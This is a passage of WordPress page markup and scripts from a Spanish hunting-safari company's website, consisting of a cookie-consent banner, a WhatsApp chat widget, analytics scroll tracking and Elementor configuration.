		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Política de Cookies</button>

</div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 20px; right: 20px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;.&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">.</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;34677309074&quot;,&quot;pre_filled&quot;:&quot;Hola soy un visitante de venatoriasafaris.com&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 20px; right: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="e8a8907fdd"></span>
				<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.venatoriasafaris.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script data-service="google-analytics" data-category="statistics" type="text/plain">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-2CNLXCR48B',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='elementor-post-1827-css' href='https://www.venatoriasafaris.com/wp-content/uploads/elementor/css/post-1827.css?ver=1769361350' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-hind-css' href='https://www.venatoriasafaris.com/wp-content/uploads/elementor/google-fonts/css/hind.css?ver=1744924131' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34677309074","pre_filled":"Hola soy un visitante de venatoriasafaris.com","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 20px; right: 20px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","gtm":"1","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="simple-likes-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/www.venatoriasafaris.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/strick-master/assets/js/simple-likes-public.js?ver=6.8.3" id="simple-likes-js-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/jquery.counterup.min.js?ver=6.8.3" id="counterup-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/jquery.scrollUp.js?ver=6.8.3" id="scrollUp-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/jquery.mixitup.min.js?ver=6.8.3" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/jquery.waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/stellarnav.min.js?ver=6.8.3" id="stellarnavJS-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/strick-scripts.js?ver=6.8.3" id="strick-scripts-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.venatoriasafaris.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.venatoriasafaris.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.venatoriasafaris.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b064732e1f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5678,"title":"CAZA%20DE%20VENADO%2CGAMO%2C%20MUFLON%20EN%20FRANCIA%20%7C%20Venatoria%20Safaris","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.venatoriasafaris.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"21","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.venatoriasafaris.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"34","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/www.venatoriasafaris.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=21","page_links":{"eu":{"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https:\/\/www.venatoriasafaris.com\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768829448" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

